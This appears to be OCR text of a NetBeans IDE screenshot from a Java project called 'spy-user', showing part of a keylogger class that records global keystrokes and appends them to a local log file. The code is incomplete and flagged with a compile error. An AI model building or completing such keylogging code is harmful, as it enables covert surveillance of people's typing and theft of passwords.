 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
255.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
58 BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for
62
63 // Writing on output stream
64
65 out.write(cont);
66 // Closing the connection
out.close();
}
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
Output '(' expected
spy-user (run) 1 61:16 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:27
01-05-2023
3